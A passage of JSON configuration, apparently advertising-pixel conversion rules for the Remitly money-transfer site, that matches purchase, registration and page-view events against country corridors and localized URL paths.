","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"33375389822076995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":"